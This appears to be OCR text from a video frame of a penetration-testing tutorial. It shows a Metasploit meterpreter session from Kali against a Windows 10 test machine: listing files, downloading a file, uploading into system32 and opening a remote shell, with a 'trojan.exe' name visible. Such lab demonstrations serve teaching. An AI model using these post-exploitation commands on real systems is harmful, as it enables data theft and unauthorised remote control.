 Applications
Places
Terminal
Sun 07:42
#!
mount-
shared-
folders.sh
demo.txt
wini
winmount
Home
Desktop
winmount
root@kali: ~
File Edit View Search Terminal Help
trojan.exe
C:\Users\IEUser\Desktop\netcat\hobbit.txt (61780 bytes)
C:\Users\IEUser\Desktop\netcat\license.txt (18009 bytes)
C:\Users\IEUser\Desktop\netcat\readme.txt (6833 bytes)
C:\Users\IEUser\Desktop\shares\test.txt (15 bytes)
C:\Users\IEUser\Desktop\shares\readme.txt (6833 bytes)
C:\Users\IEUser\Desktop\shares\hobbit.txt (61780 bytes)
C:\Users\IEUser\Desktop\toshare\.Trash-0\files\test.txt (15 bytes)
C:\Users\IEUser\Desktop\tomount\.Trash-0\files\demo.txt (125 bytes)
C:\Users\IEUser\Desktop\tomount\.Trash-0\files\test.txt (15 bytes)
meterpreter > download  C://Users/IEUser/Desktop/shares/hobbit.txt
[*] Downloading: C://Users/IEUser/Desktop/shares/hobbit.txt -> hobbit.txt
[*] skipped    : C://Users/IEUser/Desktop/shares/hobbit.txt -> hobbit.txt
meterpreter > upload hobbit.exe c:\\windows\system32
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - hobbit.exe
meterpreter > upload hobbit.txt c:\\windows\system32
[*] uploading  : hobbit.txt -> c:\windowssystem32
[*] uploaded   : hobbit.txt -> c:\windowssystem32
meterpreter > shell
Process 3440 created.
Channel 6 created.
Microsoft Windows [Version 10.0.16299.431]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\tomount>
SUBSCRIBE
So once you press shall
you be able to acquire
Subscribe